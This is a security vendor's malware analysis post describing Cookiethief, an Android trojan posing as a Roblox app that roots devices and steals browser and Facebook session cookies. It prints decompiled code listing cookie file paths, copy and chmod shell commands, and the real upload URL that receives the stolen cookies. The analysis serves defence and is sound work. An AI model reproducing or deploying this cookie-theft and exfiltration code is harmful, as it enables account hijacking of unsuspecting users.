 MALWARE DESCRIPTIONS
Cookiethief: a cookie-stealing Trojan
for Android
By Anton Kivva, Igor Golovin on March 12, 2020. 10:00 am
We recently discovered a new strain of Android malware. The Trojan (detected as: Trojan-Spy.AndroidOS.Cookiethief)
turned out to be quite simple. Its main task was to acquire root rights on the victim device, and transfer cookies used by the
browser and Facebook app to the cybercriminals’ server. This abuse technique is possible not because of a vulnerability in
Facebook app or browser itself. Malware could steal cookie files of any website from other apps in the same way and
achieve similar results.
How can stealing cookies be dangerous? Besides various settings, web services use them to store on the device a unique
session ID that can identify the user without a password and login. This way, a cybercriminal armed with a cookie can pass
himself off as the unsuspecting victim and use the latter’s account for personal gain.
Package name of the Cookiethief malware — com.lob.roblox, which is similar to that of the Roblox Android gaming client
(com.roblox.client), but has nothing in common with Roblox.
static {
RobloxUtils.pathChrome = "/data/data/com.android.chrome/app_chrome/Default/Cookies";
RobloxUtils.pathBrowser = "/data/data/com.android.browser/app_webview/Cookies";
RobloxUtils.pathOrca = "/data/data/com.facebook.orca/app_webview/Cookies";
RobloxUtils.pathKatana = "/data/data/com.facebook.katana/app_webview/Cookies";
RobloxUtils.path = "cp %s /data/data/%s/files/%s";
RobloxUtils.pathFilePer = "chmod 777 /data/data/%s/files/%s";
RobloxUtils.url = "https://api-resource.youzicheng.net/api/resource/uploadFacebookCookie";
}
public File zipAllConfigFile(Context con, String fileName) {
File v3;
String packageName = con.getPackageName();
ArrayList files = new ArrayList();
files.add(new File("/data/data/" + packageName + "/files/CookiesChrome"));
files.add(new File("/data/data/" + packageName + "/files/CookiesBrowser"));
IN THE SAME CATEGORY
Roaming Mantis, part V
KBOT: sometimes they come back
Smartphone shopaholic
HQWar: the higher it flies, the harder it
drops
Hello! My name is Dtrack
Kaspersky
Security Bulletin
2019. Statistics
All the statistics were collected
from November 2018 to October
2019.